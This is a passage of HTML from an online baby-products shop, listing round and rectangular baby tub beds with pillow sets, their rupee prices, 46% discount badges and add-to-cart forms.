                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387&width=165 165w,//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387&width=360 360w,//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387&width=533 533w,//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387&width=720 720w,//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387&width=940 940w,//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387&width=1066 1066w,//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387 3544w
                "
                src="//mummamall.com/cdn/shop/products/BB5Prec_1.jpg?v=1671432387&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Blue and White)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612923871386-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386&width=165 165w,//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386&width=360 360w,//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386&width=533 533w,//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386&width=720 720w,//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386&width=940 940w,//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386&width=1066 1066w,//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/BB5Prec_2.jpg?v=1671432386&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612923871386"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612923871386 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612923871386"
              >
                Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Blue and White)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612923871386"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612923871386"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612923871386"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612923871386 Badge-template--17985740177562__main-collection-product-grid-7612923871386"
            >
              Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Blue and White)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,369.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,369.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,539.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612923871386'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612923871386" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612923871386-variant-id'
                    type="hidden"
                    name="id"
                    value="42915465232538"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612923871386-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612923871386-submit title-template--17985740177562__main-collection-product-grid-7612923871386"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612923871386" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612923871386"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571&width=165 165w,//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571&width=360 360w,//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571&width=533 533w,//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571&width=720 720w,//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571&width=940 940w,//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571&width=1066 1066w,//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571 3544w
                "
                src="//mummamall.com/cdn/shop/products/PSS5pwb_1.jpg?v=1671427571&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612737454234-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571&width=165 165w,//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571&width=360 360w,//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571&width=533 533w,//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571&width=720 720w,//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571&width=940 940w,//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571&width=1066 1066w,//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/PSS5pwb_2.jpg?v=1671427571&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612737454234"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612737454234 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612737454234"
              >
                Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612737454234"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612737454234"
            
          >
            <a
              href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612737454234"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612737454234 Badge-template--17985740177562__main-collection-product-grid-7612737454234"
            >
              Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,689.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,689.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612737454234'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612737454234" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612737454234-variant-id'
                    type="hidden"
                    name="id"
                    value="42915083190426"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612737454234-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612737454234-submit title-template--17985740177562__main-collection-product-grid-7612737454234"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612737454234" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612737454234"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516&width=165 165w,//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516&width=360 360w,//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516&width=533 533w,//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516&width=720 720w,//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516&width=940 940w,//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516&width=1066 1066w,//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516 3544w
                "
                src="//mummamall.com/cdn/shop/products/SSS5pwb_1.jpg?v=1671427516&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612737061018-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516&width=165 165w,//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516&width=360 360w,//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516&width=533 533w,//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516&width=720 720w,//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516&width=940 940w,//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516&width=1066 1066w,//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/SSS5pwb_2.jpg?v=1671427516&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612737061018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612737061018 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612737061018"
              >
                Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612737061018"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612737061018"
            
          >
            <a
              href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612737061018"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612737061018 Badge-template--17985740177562__main-collection-product-grid-7612737061018"
            >
              Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,689.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,689.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612737061018'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612737061018" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612737061018-variant-id'
                    type="hidden"
                    name="id"
                    value="42915082764442"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612737061018-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612737061018-submit title-template--17985740177562__main-collection-product-grid-7612737061018"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612737061018" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612737061018"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404&width=165 165w,//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404&width=360 360w,//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404&width=533 533w,//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404&width=720 720w,//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404&width=940 940w,//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404&width=1066 1066w,//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404 3544w
                "
                src="//mummamall.com/cdn/shop/products/SLS5pwb_1.jpg?v=1671427404&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612736438426-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404&width=165 165w,//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404&width=360 360w,//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404&width=533 533w,//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404&width=720 720w,//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404&width=940 940w,//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404&width=1066 1066w,//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/SLS5pwb_2.jpg?v=1671427404&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612736438426"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612736438426 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612736438426"
              >
                Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612736438426"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612736438426"
            
          >
            <a
              href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612736438426"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612736438426 Badge-template--17985740177562__main-collection-product-grid-7612736438426"
            >
              Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,689.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,689.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612736438426'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612736438426" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612736438426-variant-id'
                    type="hidden"
                    name="id"
                    value="42915081453722"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612736438426-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612736438426-submit title-template--17985740177562__main-collection-product-grid-7612736438426"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612736438426" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612736438426"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345&width=165 165w,//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345&width=360 360w,//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345&width=533 533w,//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345&width=720 720w,//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345&width=940 940w,//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345&width=1066 1066w,//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345 3544w
                "
                src="//mummamall.com/cdn/shop/products/YLS5pwb_1.jpg?v=1671427345&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612736045210-image'
              >
              
<img
